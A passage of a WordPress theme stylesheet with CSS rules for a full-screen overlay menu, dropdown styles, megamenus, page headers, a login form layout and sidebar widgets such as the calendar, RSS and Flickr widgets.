	font-weight: 300;
	font-size: 32px;
	line-height: normal;
	opacity: 0;
	transition: all 0.4s
}

.full-screen-overlay-nav.visible {
	z-index: 99999;
	visibility: visible;
	opacity: 1
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close {
	display: block;
	position: fixed;
	top: 0;
	right: 0;
	width: 80px;
	text-align: center;
	height: 80px;
	line-height: 80px;
	cursor: pointer;
	font-family: "Times New Roman", Times, serif;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 64px;
	color: inherit;
	background: none;
	padding: 0;
	border-radius: 0;
	border: 0;
	margin: 0;
	opacity: 0.3;
	transition: all 0.3s
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close:hover,
.full-screen-overlay-nav button.full-screen-overlay-nav-close:focus {
	opacity: 1
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close::-moz-focus-inner {
	border: 0
}

body.wpex-is-mobile-device .full-screen-overlay-nav button.full-screen-overlay-nav-close:focus {
	outline: 0;
	box-shadow: none
}

.full-screen-overlay-nav.white {
	background: #fff;
	background: rgba(255, 255, 255, 0.95);
	color: #000
}

.full-screen-overlay-nav.white li.wpex-active > a {
	opacity: 0.4
}

.full-screen-overlay-nav.white #mobile-menu-search input[type="search"] {
	border-color: #ddd
}

.full-screen-overlay-nav.black {
	background: #000;
	background: rgba(0, 0, 0, 0.98);
	color: #fff
}

.full-screen-overlay-nav.black li a {
	opacity: .4
}

.full-screen-overlay-nav.black li a:hover,
.full-screen-overlay-nav.black li.wpex-active > a {
	opacity: 1
}

.full-screen-overlay-nav.black #mobile-menu-search input[type="search"] {
	border-color: #333
}

.full-screen-overlay-nav-ul-wrapper {
	display: table;
	width: 100%;
	height: 100%;
	text-align: center
}

.full-screen-overlay-nav-ul-wrapper #mobile-menu-search {
	display: block;
	margin: 0 auto;
	width: 350px;
	max-width: 100%;
	padding-top: 20px;
	font-size: 0.85em
}

.full-screen-overlay-nav-ul-wrapper #mobile-menu-search input[type="search"] {
	width: 100%;
	background: none;
	color: inherit;
	background: none;
	border: 0;
	text-align: center;
	border-bottom: 1px solid transparent
}

.full-screen-overlay-nav-ul-wrapper #mobile-menu-search button,
.full-screen-overlay-nav-ul-wrapper #mobile-menu-search input[type="submit"] {
	display: none
}

.full-screen-overlay-nav-ul {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
	width: 100%;
	padding: 80px 30px;
	list-style: none;
	margin: 0
}

.full-screen-overlay-nav-ul ul {
	font-size: 0.9em;
	display: block;
	list-style: none;
	padding: 0;
	margin: 0
}

.full-screen-overlay-nav-ul li {
	display: block
}

.full-screen-overlay-nav-ul li a {
	display: inline-block;
	margin-bottom: 20px;
	color: inherit;
	transition: all 0.3s
}

.full-screen-overlay-nav-ul li a .ticon {
	margin-right: 10px
}

.full-screen-overlay-nav-ul li a:hover {
	text-decoration: none;
	opacity: 0.4
}

.full-screen-overlay-nav-ul li.wpex-menu-extra {
	display: none
}

.full-screen-overlay-nav-ul li .wpex-mm-menu-item {
	display: block !important
}

.full-screen-overlay-nav-ul li .nav-arrow {
	display: none
}

.full-screen-overlay-nav-ul span.link-inner {
	position: relative
}

.full-screen-overlay-nav-ul span.link-inner::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 0;
	transition: all 0.4s linear
}

.full-screen-overlay-nav-ul li.wpex-active > a > span.link-inner::after {
	width: 100%;
	background: #000
}

.black .full-screen-overlay-nav-ul li.wpex-active > a > span.link-inner::after {
	background: #fff
}

.full-screen-overlay-nav-ul ul.sub-menu {
	display: none
}

.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before {
	content: "";
	display: block;
	position: absolute;
	top: -7px;
	left: 12px;
	border-right: 7px solid transparent;
	border-left: 7px solid transparent;
	border-bottom: 7px solid #ddd;
	border-bottom-color: rgba(0, 0, 0, 0.15)
}

.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after {
	content: "";
	display: block;
	position: absolute;
	top: -6px;
	left: 13px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-bottom: 6px solid #fff
}

.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,
.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after {
	display: none
}

.wpex-dropdowns-shadow-one ul ul.sub-menu,
.wpex-dropdowns-shadow-one #searchform-dropdown,
.wpex-dropdowns-shadow-one #current-shop-items-dropdown {
	-webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1)
}

.wpex-dropdowns-shadow-two ul ul.sub-menu,
.wpex-dropdowns-shadow-two #searchform-dropdown,
.wpex-dropdowns-shadow-two #current-shop-items-dropdown {
	-webkit-box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1)
}

.wpex-dropdowns-shadow-three ul ul.sub-menu,
.wpex-dropdowns-shadow-three #searchform-dropdown,
.wpex-dropdowns-shadow-three #current-shop-items-dropdown {
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1)
}

.wpex-dropdowns-shadow-four ul ul.sub-menu,
.wpex-dropdowns-shadow-four #searchform-dropdown,
.wpex-dropdowns-shadow-four #current-shop-items-dropdown {
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4);
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4)
}

.wpex-dropdowns-shadow-five ul ul.sub-menu,
.wpex-dropdowns-shadow-five #searchform-dropdown,
.wpex-dropdowns-shadow-five #current-shop-items-dropdown {
	-webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24);
	box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24)
}

.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu {
	border: none;
	border-top: 3px solid transparent
}

.wpex-dropdown-top-border .dropdown-menu ul.sub-menu::before,
.wpex-dropdown-top-border .dropdown-menu ul.sub-menu::after {
	display: none
}

.wpex-flush-dropdowns .dropdown-menu ul.sub-menu::before,
.wpex-flush-dropdowns .dropdown-menu ul.sub-menu::after {
	display: none
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu {
	background: #fff;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 3px
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu::after,
.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu::before {
	display: none
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	border: 0;
	transition: none
}

.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
	background: transparent;
	color: #000
}

.wpex-dropdown-style-minimal .navbar-style-two #site-navigation .dropdown-menu ul.sub-menu,
.wpex-dropdown-style-minimal .navbar-style-three #site-navigation .dropdown-menu ul.sub-menu,
.wpex-dropdown-style-minimal .navbar-style-four #site-navigation .dropdown-menu ul.sub-menu {
	border-color: #eee;
	border-radius: 0
}

.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu {
	background: #fff;
	border: 0;
	padding: 0
}

.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu::after,
.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu::before {
	display: none
}

.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	border: 0;
	padding: 10px 18px;
	transition: none
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu {
	background: #000;
	border: 0
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu::before,
.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu::after {
	border-bottom-color: #000
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	display: block;
	color: #909090;
	border-color: #252525
}

.wpex-dropdown-style-black #site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
	background: #252525;
	color: #fff
}

.wpex-dropdown-style-black #site-navigation li.megamenu > ul.sub-menu > li.menu-item {
	border-color: #252525
}

.wpex-dropdown-style-black #site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a .link-inner {
	color: #fff
}

.wpex-dropdown-style-black #searchform-dropdown {
	background: #000;
	border: 0
}

.wpex-dropdown-style-black #searchform-dropdown input[type="search"] {
	background: none;
	padding-top: 0;
	padding-bottom: 0;
	color: #aaa
}

#site-navigation li.megamenu {
	position: inherit
}

#site-navigation li.megamenu > ul.sub-menu {
	width: 100%;
	left: 0;
	right: auto;
	border-radius: 0;
	padding: 12px 0 0
}

#site-navigation li.megamenu > ul.sub-menu:after,
#site-navigation li.megamenu > ul.sub-menu:before {
	display: none
}

#site-navigation li.megamenu > ul.sub-menu .nav-arrow {
	display: none
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item {
	display: block;
	float: left;
	padding: 0px 12px;
	width: 100%;
	border-left: 1px solid #eee
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item:first-child {
	border-left: none
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item a {
	border: 0
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children {
	margin-bottom: 12px
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a {
	padding: 8px 12px;
	word-wrap: break-word;
	white-space: normal
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a:hover {
	background: none
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a .link-inner {
	font-weight: 600;
	color: #000;
	font-size: 1.03em
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item ul {
	display: block !important;
	top: initial !important;
	left: initial !important;
	right: initial !important;
	width: 100% !important;
	min-width: 0 !important;
	position: relative !important;
	opacity: 1 !important;
	border: none !important;
	padding: 0 !important;
	box-shadow: none !important
}

#site-navigation li.megamenu > ul.sub-menu > li.menu-item ul.sub-menu > li > ul.sub-menu a:before {
	display: inline-block;
	content: "\f105";
	margin-right: 7px;
	font-family: 'ticons'
}

#site-navigation li.megamenu.col-1 > ul.sub-menu > li {
	width: 100%
}

#site-navigation li.megamenu.col-2 > ul.sub-menu > li {
	width: 50%
}

#site-navigation li.megamenu.col-2 > ul.sub-menu > li:nth-child(2n+1) {
	clear: both
}

#site-navigation li.megamenu.col-3 > ul.sub-menu > li {
	width: 33.33%
}

#site-navigation li.megamenu.col-3 > ul.sub-menu > li:nth-child(3n+1) {
	clear: both
}

#site-navigation li.megamenu.col-4 > ul.sub-menu > li {
	width: 25%
}

#site-navigation li.megamenu.col-4 > ul.sub-menu > li:nth-child(4n+1) {
	clear: both
}

#site-navigation li.megamenu.col-5 > ul.sub-menu > li {
	width: 20%
}

#site-navigation li.megamenu.col-5 > ul.sub-menu > li:nth-child(5n+1) {
	clear: both
}

#site-navigation li.megamenu.col-6 > ul.sub-menu > li {
	width: 16.66%
}

#site-navigation li.megamenu.col-6 > ul.sub-menu > li:nth-child(6n+1) {
	clear: both
}

#site-navigation li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a {
	display: none
}

#site-navigation li.megamenu.display-always > ul.sub-menu {
	display: block !important;
	opacity: 1 !important
}

#overlay-header-wrap {
	position: relative;
	z-index: 3
}

#site-header.overlay-header {
	position: absolute;
	top: 0;
	left: 0;
	height: auto;
	width: 100%;
	z-index: 9999;
	transition: background 0.3s ease
}

#site-header.overlay-header.dyn-styles {
	background: none
}

#site-header.overlay-header.dyn-styles #site-navigation-wrap {
	background: none
}

#site-header.overlay-header #site-header-inner {
	padding-top: 30px;
	padding-bottom: 30px
}

#site-header.overlay-header li.menu-button > a {
	opacity: 1 !important
}

#site-header.overlay-header .has-overlay-logo .main-logo {
	display: none
}

body.has-overlay-header.page-header-disabled #content-wrap {
	padding-top: 0
}

.overlay-header-offset-div {
	width: 100%;
	display: block
}

.add-overlay-header-offset .wpex-vc-columns-wrap {
	opacity: 0
}

.wpex-window-loaded .add-overlay-header-offset .wpex-vc-columns-wrap {
	opacity: 1
}

body.boxed-main-layout.has-overlay-header #wrap {
	position: relative
}

body.boxed-main-layout.has-overlay-header #site-header.overlay-header {
	padding: 0 30px
}

body.has-overlay-header .wpex-sticky-header-holder {
	height: auto !important;
	background: none !important
}

.wpex-sticky-header-holder.is-sticky #site-header.overlay-header {
	left: auto
}

#site-header.overlay-header.light-style {
	color: #fff
}

#site-header.overlay-header.light-style #site-logo a.site-logo-text,
#site-header.overlay-header.light-style #site-navigation .dropdown-menu > li > a,
#site-header.overlay-header.light-style #mobile-menu a {
	color: #fff !important
}

#site-header.overlay-header.light-style #site-navigation .dropdown-menu > li > a {
	background: none;
	opacity: .7
}

#site-header.overlay-header.light-style #site-navigation .dropdown-menu > li > a:hover {
	opacity: 1
}

#site-header.overlay-header.light-style #mobile-menu .wpex-bars > span,
#site-header.overlay-header.light-style #mobile-menu .wpex-bars > span::before,
#site-header.overlay-header.light-style #mobile-menu .wpex-bars > span::after {
	background: #fff
}

#site-header-sticky-wrapper.is-sticky #site-header.overlay-header.light-style {
	background-color: #000
}

#site-header-sticky-wrapper.is-sticky #site-header.overlay-header.light-style #site-navigation-wrap {
	background: none
}

#site-header.overlay-header.white-style.dyn-styles {
	color: #fff
}

#site-header.overlay-header.white-style.dyn-styles #site-logo a.site-logo-text,
#site-header.overlay-header.white-style.dyn-styles #site-navigation .dropdown-menu > li > a,
#site-header.overlay-header.white-style.dyn-styles #mobile-menu a {
	color: #fff !important
}

#site-header.overlay-header.white-style.dyn-styles #site-navigation .dropdown-menu > li > a {
	background: none;
	transition: 0.15s all ease
}

#site-header.overlay-header.white-style.dyn-styles #site-navigation .dropdown-menu > li > a:hover {
	opacity: .5
}

#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars > span,
#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars > span::before,
#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars > span::after {
	background: #fff
}

#site-header.overlay-header.dark-style.dyn-styles {
	color: #000
}

#site-header.overlay-header.dark-style.dyn-styles #site-logo a.site-logo-text,
#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu a {
	color: #000 !important
}

#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a {
	background: none;
	transition: 0.15s all ease;
	opacity: .7
}

#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a:hover {
	opacity: 1
}

#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span::before,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span::after {
	background: #000
}

.page-header {
	margin: 0 auto 40px;
	padding: 20px 0;
	position: relative;
	background-color: #f7f7f7;
	border: 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee
}

.no-header-margin .page-header {
	margin-bottom: 0
}

.page-header .container {
	position: relative
}

body.page-header-disabled.no-header-margin #content-wrap {
	padding-top: 0
}

.page-header-title {
	display: block;
	font-size: 1.615em;
	line-height: 1.4em;
	font-weight: normal;
	font-weight: 400;
	margin: 0px;
	color: #000
}

.page-subheading {
	font-size: 1.077em;
	margin: 0;
	color: #999
}

.page-subheading p:last-child {
	margin: 0
}

.centered-page-header {
	text-align: center;
	padding: 30px 0
}

.centered-page-header .page-header-title {
	font-size: 32px
}

.centered-page-header .page-subheading {
	font-size: 1.385em;
	font-weight: 300
}

.centered-minimal-page-header {
	text-align: center;
	padding: 30px 0;
	background-color: #fff;
	border-color: #eee
}

.centered-minimal-page-header .page-header-title {
	font-size: 32px
}

.centered-minimal-page-header .page-subheading {
	font-size: 1.385em;
	font-weight: 300
}

.solid-color-page-header * {
	color: #fff !important
}

.archive-description {
	margin-bottom: 30px
}

.background-image-page-header {
	width: 100%;
	border: none;
	background: #000;
	padding: 0
}

.page-header-table {
	display: table;
	width: 100%;
	height: 400px;
	padding: 20px 0
}

.page-header-table-cell {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	padding: 0 30px
}

.page-header.background-image-page-header .page-header-title {
	position: relative;
	z-index: 2;
	color: #fff;
	max-width: 100%;
	font-size: 3.231em;
	font-weight: 400;
	max-width: 100% !important
}

.page-header.background-image-page-header .page-subheading {
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 1.846em;
	font-weight: 300
}

.background-image-page-header-overlay {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #000;
	z-index: 1;
	opacity: .5
}

.background-image-page-header-overlay.style-dotted {
	background: rgba(0, 0, 0, 0.3) url(assets/images/dotted-overlay.png) repeat
}

.background-image-page-header-overlay.style-dashed {
	background: rgba(0, 0, 0, 0.3) url(assets/images/dashed-overlay.png) repeat
}

#sidebar {
	margin-bottom: 10px
}

.sidebar-box {
	margin-bottom: 30px
}

.sidebar-box input {
	max-width: 100%
}

.sidebar-box .widget-title {
	display: block;
	margin: 0 0 20px;
	font-size: 1.077em;
	line-height: 1.5;
	font-weight: 600;
	color: #000
}

.sidebar-box .widget-titleselect {
	width: 100%
}

#page-featured-img {
	margin-bottom: 40px
}

#page-featured-img img {
	display: block;
	max-width: 100%;
	margin: 0 auto
}

.entry-media {
	position: relative;
	text-align: center
}

.entry-media img {
	vertical-align: bottom;
	box-shadow: 0 0 0 transparent
}

.entry-excerpt p {
	margin-bottom: 15px
}

.entry-excerpt p:last-child {
	margin: 0
}

.entry-readmore-wrap {
	padding-top: 15px
}

.entries.left-thumbs .entry {
	border: 0
}

.entries.left-thumbs .entry .entry-media {
	float: left;
	margin: 0;
	width: 46%;
	margin-bottom: 20px
}

.entries.left-thumbs .entry .entry-details {
	background: none;
	border: none;
	float: right;
	width: 50%;
	padding: 0
}

.entries.left-thumbs .entry.no-media .entry-details {
	width: 100%
}

.entry-title {
	display: block;
	font-size: 1.077em;
	margin: 0 0 5px;
	font-weight: 600;
	color: #000;
	overflow-wrap: break-word;
	word-wrap: break-word
}

.entry-title a {
	color: inherit
}

.entry-title a:hover {
	text-decoration: none
}

.single-post-title,
.single-page-title {
	font-size: 1.846em;
	margin: 0 0 10px;
	font-weight: 400
}

.single-page-title {
	margin-bottom: 20px
}

#login-page-wrap {
	padding: 80px 0;
	text-align: center
}

#login-page-logo {
	margin-bottom: 10px
}

#login-page-logo a {
	font-weight: 600;
	font-size: 26px;
	color: #000
}

#login-template-form {
	display: inline-block;
	border: 1px solid #eee;
	background: #f7f7f7;
	padding: 20px;
	width: 300px;
	max-width: 100%
}

#login-template-form input[type="text"],
#login-template-form input[type="password"] {
	width: 100%;
	background: #fff
}

#login-template-form input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

#login-template-form label {
	display: block;
	float: none;
	margin-bottom: 5px;
	color: #999;
	font-size: 0.846em;
	font-weight: 400;
	text-transform: uppercase;
	text-align: left;
	letter-spacing: 1px
}

#login-template-form .button-primary {
	width: 100%;
	padding: 0.8em 1.2em
}

#login-template-form .login-submit {
	margin: 0
}

#attachment-post-media img {
	vertical-align: bottom
}

#attachment-post-content {
	padding-top: 20px
}

#attachment-post-footer p {
	margin: 0
}

.widget ul {
	list-style: none;
	margin: 0
}

.widget ul li a {
	overflow-wrap: break-word;
	word-wrap: break-word
}

.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_layered_nav_filters a,
.widget_product_categories a,
.widget_rating_filter a,
.widget_rss a {
	color: inherit
}

.sidebar-widget-icons .widget_archive a::before,
.sidebar-widget-icons .widget_recent_entries a::before,
.sidebar-widget-icons .widget_recent_comments a:first-child::before,
.sidebar-widget-icons .widget_layered_nav a::before,
.sidebar-widget-icons .widget_product_categories a::before,
.sidebar-widget-icons .widget_categories a::before {
	margin-right: 10px;
	font-family: "ticons";
	color: #999;
	display: inline-block
}

.sidebar-widget-icons .widget_archive a::before {
	content: "\f016"
}

.sidebar-widget-icons .widget_recent_entries a::before {
	content: "\f0f6"
}

.sidebar-widget-icons .widget_recent_comments a:first-child::before {
	content: "\f0e5"
}

.sidebar-widget-icons .widget_layered_nav a::before {
	content: "\f0da"
}

.sidebar-widget-icons .widget_product_categories a::before {
	content: "\f0da"
}

.sidebar-widget-icons .widget_categories a::before {
	content: "\f114"
}

.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li,
.site-footer .widget_nav_menu li {
	padding: .462em 0;
	border-bottom: 1px solid #eee
}

.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child,
.site-footer .widget_nav_menu li:first-child {
	border-top: 1px solid #eee
}

.widget_product_categories ul ul li:last-child {
	border-bottom: 0;
	padding-bottom: 0
}

.widget_product_categories ul ul li {
	padding-left: 15px
}

#footer li {
	border-color: #333
}

.tagcloud a,
.post-tags a {
	font-size: .923em;
	padding: .385em .769em;
	color: inherit;
	cursor: pointer;
	border: 1px solid #e8e8e8;
	color: #787878;
	transition: 0.15s all ease
}

.tagcloud a:hover,
.post-tags a:hover {
	text-decoration: none;
	color: #fff;
	border-color: transparent
}

.tagcloud a {
	display: block;
	float: left;
	margin: 0 3px 3px 0
}

.post-tags a {
	display: inline;
	display: inline-block;
	margin-right: 5px
}

#wp-calendar {
	width: 100%;
	font-size: .769em;
	text-align: center
}

#wp-calendar th,
#wp-calendar td {
	padding: .385em
}

#wp-calendar tbody td {
	padding: 0
}

#wp-calendar tbody td {
	text-align: center;
	line-height: 3em
}

#wp-calendar tbody td a {
	transition: 0.15s all ease
}

#wp-calendar tbody td a {
	display: block;
	text-decoration: none;
	font-weight: 600;
	transition: all 0.25s ease
}

#wp-calendar tbody td:hover a {
	color: #fff
}

#wp-calendar tfoot td {
	padding-top: 1px;
	padding: 4px
}

#wp-calendar caption {
	cursor: pointer;
	font-size: 1.182em;
	text-transform: uppercase;
	margin: 0;
	padding: 12px;
	outline: 0 none !important;
	color: #fff;
	text-align: center;
	font-weight: 600
}

#wp-calendar tbody a {
	display: block;
	text-decoration: underline
}

#wp-calendar #prev {
	text-align: left
}

#wp-calendar #next {
	text-align: right
}

#footer #wp-calendar thead th {
	background: #222
}

#footer #wp-calendar th,
#footer #wp-calendar td {
	border-color: #333;
	border-color: rgba(255, 255, 255, 0.06)
}

#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a {
	color: #fff;
	background-color: #333
}

.widget_recent_entries .post-date {
	display: block;
	font-size: 0.846em;
	margin: 5px 0 0;
	opacity: .85
}

#sidebar .widget_nav_menu .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu {
	display: none
}

#sidebar .widget_nav_menu .sub-menu a:before,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu a:before {
	content: "-";
	margin-right: 10px
}

#sidebar .widget_nav_menu .sub-menu .sub-menu a:before,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu .sub-menu a:before {
	content: "- -";
	margin-right: 10px
}

#sidebar .widget_nav_menu ul,
.widget_nav_menu_accordion .widget_nav_menu ul {
	margin: 0
}

#sidebar .widget_nav_menu ul ul,
.widget_nav_menu_accordion .widget_nav_menu ul ul {
	margin: 0;
	border: none
}

#sidebar .widget_nav_menu ul ul li:first-child a,
.widget_nav_menu_accordion .widget_nav_menu ul ul li:first-child a {
	border-top: 0
}

#sidebar .widget_nav_menu ul > li:first-child > a,
.widget_nav_menu_accordion .widget_nav_menu ul > li:first-child > a {
	border-top: 1px solid #eee
}

#sidebar .widget_nav_menu > div > ul > li:first-child > a,
.widget_nav_menu_accordion .widget_nav_menu > div > ul > li:first-child > a {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

#sidebar .widget_nav_menu > div > ul > li:last-child > a,
.widget_nav_menu_accordion .widget_nav_menu > div > ul > li:last-child > a {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}

#sidebar .widget_nav_menu a,
.widget_nav_menu_accordion .widget_nav_menu a {
	display: block;
	position: relative;
	padding: .538em .769em;
	color: #777;
	border: 1px solid #eee;
	border-top: 0;
	transition: 0.15s all ease
}

#sidebar .widget_nav_menu a .ticon,
.widget_nav_menu_accordion .widget_nav_menu a .ticon {
	margin-right: .538em
}

#sidebar .widget_nav_menu .menu-item-has-children > a,
.widget_nav_menu_accordion .widget_nav_menu .menu-item-has-children > a {
	padding-right: 30px
}

#sidebar .widget_nav_menu .parent > a:after,
.widget_nav_menu_accordion .widget_nav_menu .parent > a:after {
	display: block;
	position: absolute;
	right: 0;
	top: 50%;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
	color: #bbb;
	font-size: .923em;
	overflow: visible;
	width: 30px;
	text-align: center;
	content: "\f078"
}

#sidebar .widget_nav_menu .parent.active > a:after,
.widget_nav_menu_accordion .widget_nav_menu .parent.active > a:after {
	content: "\f077"
}

#sidebar .widget_nav_menu a:hover,
.widget_nav_menu_accordion .widget_nav_menu a:hover {
	background-color: #f9f9f9;
	text-decoration: none
}

#sidebar .widget_nav_menu .current-menu-item > a,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > a {
	background-color: #2c87f0;
	color: #fff
}

#sidebar .widget_nav_menu .current-menu-item > a::after,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > a::after {
	color: inherit
}

#sidebar .widget_nav_menu ul ul li a,
.widget_nav_menu_accordion .widget_nav_menu ul ul li a {
	padding-left: 20px
}

#sidebar .widget_nav_menu ul ul ul li a,
.widget_nav_menu_accordion .widget_nav_menu ul ul ul li a {
	padding-left: 30px
}

#sidebar .widget_nav_menu .current_page_item > .sub-menu,
#sidebar .widget_nav_menu .current-menu-item > .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .current_page_item > .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > .sub-menu {
	display: block
}

.site-footer .widget_nav_menu li {
	position: relative
}

.site-footer .widget_nav_menu li ul {
	margin: 0;
	margin-left: 20px
}

.site-footer .widget_nav_menu li ul li:first-child {
	border-top: 1px solid transparent;
	margin-top: 4px
}

.site-footer .widget_nav_menu li ul li:last-child {
	border-bottom: 0;
	padding-bottom: 0
}

.widget_categories .cat-count-span {
	font-size: 0.846em;
	opacity: .7
}

.widget_layered_nav li {
	position: relative
}

.widget_layered_nav .count {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -6px;
	height: 12px;
	line-height: 12px;
	color: #999;
	font-size: 0.846em
}

.widget_rss li {
	margin-bottom: 20px
}

.widget_rss li:last-child {
	margin: 0
}

.widget_rss a.rsswidget {
	display: block;
	color: #000;
	display: block;
	font-size: 1.077em;
	margin: 0 0 5px;
	font-weight: 600;
	overflow-wrap: break-word;
	word-wrap: break-word;
	text-decoration: none
}

.widget_rss .rss-widget-icon {
	margin-right: 10px
}

.widget_rss .widget-title a.rsswidget {
	display: inline-block;
	margin: 0
}

.widget_rss .rss-date {
	margin-bottom: 5px;
	opacity: 0.65
}

.widget_rss .rssSummary {
	margin-bottom: 5px
}

.widget_rss cite {
	font-weight: 600
}

.widget_wpex_facebook_page_widget {
	overflow: hidden
}

.wpex-about-widget-image img {
	vertical-align: bottom
}

.wpex-about-widget-description {
	padding-top: 20px
}

.wpex-flickr-widget {
	margin-right: -10px
}

.wpex-flickr-widget .flickr_badge_image {
	display: block;
	width: 22%;
	float: left;
	margin-right: 2%;
	margin-bottom: 7px;
	height: auto !important
}

.wpex-flickr-widget .flickr_badge_image a,
.wpex-flickr-widget .flickr_badge_image img {
	display: block;
	float: left;
	width: auto !important;
	height: auto !important
}

.wpex-flickr-widget .flickr_badge_image:hover {
	opacity: .8
}

.wpex-video-widget-description {
	text-align: center;
	margin-top: 15px
}

.wpex-gmap-widget-embed iframe {
	margin-bottom: 0;
	padding: 0;
	display: block;
	width: 100%;
	border: none
}

.wpex-info-widget div {
	padding-left: 2.308em;
	position: relative;
	line-height: 1.5;
	margin-bottom: 10px
}

.wpex-info-widget div:last-child {
	margin-bottom: 0
}

.wpex-info-widget p {
	margin: 0
}

.wpex-info-widget .ticon {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 1.231em
}

.wpex-users-widget a {
	color: inherit
}

.wpex-users-widget a:hover {
	text-decoration: none
}

.wpex-users-widget-avatar img {
	display: block
}

.wpex-users-widget-name {
	padding-top: 0.6em;
	font-size: 1em;
	text-align: center;
	margin: 0
}

.modern-menu-widget {
	margin: 0;
	border: 1px solid #eee;
	border-radius: 3px
}

.modern-menu-widget a {
	display: block;
	position: relative;
	padding: .538em 30px .538em .769em;
	color: #777;
	transition: all 0.25s ease
}

.modern-menu-widget a > .ticon {
	margin-right: 8px
}

.modern-menu-widget a:after {
	display: block;
	font-family: "ticons";
